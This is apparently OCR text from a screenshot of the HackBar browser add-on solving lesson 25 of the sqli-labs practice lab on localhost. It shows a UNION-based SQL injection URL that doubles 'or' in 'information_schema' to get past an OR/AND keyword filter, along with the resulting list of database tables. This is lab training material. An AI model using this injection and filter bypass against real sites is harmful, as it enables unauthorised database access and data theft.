 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-25 Trick with OR & AND
127.0.0.1/sqllib/Less-25/?id=-1' union select 1,2,group_concat(table_nam
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://127.0.0.1/sqllib/Less-25/?id=-1' union select 1,2,group_concat(table_name) from infoorrmation_schema.tables where table_schema=database() --+
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
pr
英
29
11:00